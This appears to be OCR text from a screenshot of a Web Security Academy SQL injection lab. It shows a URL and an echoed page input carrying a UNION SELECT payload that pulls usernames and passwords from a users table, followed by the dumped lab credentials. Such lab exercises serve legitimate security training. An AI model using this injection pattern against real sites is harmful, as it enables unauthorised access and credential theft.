 SQL injection attack, listing the
https://0a1400870350a5c980af08a100f20000.web-security-academy.net/filter?category=%27+UNION+SELECT+USERNAME_PVIRJC,+PASSWORD_ICDGKT+FROM+USERS_WVBLZC--
Home | My account
WE LIKE TO
SHOP
' UNION SELECT USERNAME_PVIRJC, PASSWORD_ICDGKT
FROM USERS_WVBLZC--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts
administrator
l23vunsaso6xh7rkh9pq
carlos
hy5r7hudlyilrusd64ee
wiener
glw6srxnb37lsk0rsib8
EUR/VND
-0,22%
Search
2
ENG
12:25 PM
9/29/2024